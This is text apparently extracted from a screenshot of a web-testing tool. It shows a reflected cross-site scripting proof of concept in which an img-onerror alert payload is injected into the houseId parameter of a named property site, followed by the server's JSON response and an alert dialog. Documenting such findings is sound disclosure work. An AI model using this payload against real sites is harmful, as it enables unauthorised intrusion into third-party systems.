 xuzhou.f.fangdd.com/fang/rating/ajax-list?houseId=20466<img src%3D%23 onerror%3Dalert(1)>
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://xuzhou.f.fangdd.com/fang/rating/ajax-list?houseId=20466%3Cimg%20src%3D%23%20onerror%3Dalert%281%29%3E
Enable Post data Enable Referrer
{"error":true,"message":"","data":{"house":{"houseId":"20466"},"pager":{"pageSize":3,"total":0},"list":[]}}
1
确定